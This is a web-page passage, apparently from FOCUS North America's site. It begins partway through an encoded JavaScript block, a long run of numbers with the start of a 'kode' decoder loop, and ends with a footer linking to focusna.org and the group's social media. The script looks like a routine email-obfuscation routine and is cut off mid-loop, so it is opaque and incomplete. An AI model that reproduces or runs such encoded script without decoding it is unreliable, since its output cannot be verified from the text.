
35 52 51 56 35 52 52 58 35 52 52 55 35 52 52 53 35 58 51 35 52 51 58
35 52 51 51 35 52 52 58 35 58 51 35 52 52 55 35 52 51 54 35 52 51 55
35 55 54 35 52 52 56 35 52 51 51 35 52 52 58 35 52 52 59 35 52 51 55
35 58 57 35 52 52 54 35 52 52 60 35 55 54 35 52 52 51 35 52 52 55 35
52 51 54 35 52 51 55 35 60 55 35 52 51 59 35 60 57 35 55 59 35 56 55
35 55 55 35 55 55 35 52 53 59 35 52 52 51 35 52 52 55 35 52 51 54 35
52 51 55 35 57 55 35 52 53 54 35 57 53 37 62 110 114 103 104 64 110
114 103 104 49 118 115 111 108 119 43 42 35 42 44 62 123 64 42 42
62 105 114 117 43 108 64 51 62 108 63 110 114 103 104 49 111 104
113 106 119 107 62 108 46 46 44 126 123 46 64 86 119 117 108 113
106 49 105 117 114 112 70 107 100 117 70 114 103 104 43 115 100
117 118 104 76 113 119 43 110 114 103 104 94 108 96 48 54 44 44
128 110 114 103 104 64 123 62";kode=kode.split(' ');x='';for(i=0;i
*/
or visit
focusna.org
.
Follow us on social media:
facebook.com/FOCUSNorthAmerica
and
instagram.com/focusnorthamerica